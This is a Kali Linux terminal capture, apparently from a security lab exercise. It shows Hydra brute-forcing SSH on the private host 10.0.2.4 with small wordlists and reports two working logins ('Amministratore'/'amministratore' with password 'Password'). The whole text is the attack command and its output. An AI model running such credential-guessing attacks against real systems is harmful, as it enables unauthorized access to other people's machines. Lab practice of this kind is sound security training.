 ┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ cd Dizionari
┌──(kali㉿kali)-[~/Desktop/Dizionari]
└─$ hydra -L User -P Password 10.0.2.4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
 secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-30 10:06:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
o reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per
task
[DATA] attacking ssh://10.0.2.4:22/
[22][ssh] host: 10.0.2.4   login: Amministratore   password: Password
[22][ssh] host: 10.0.2.4   login: amministratore   password: Password
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-30 10:06:37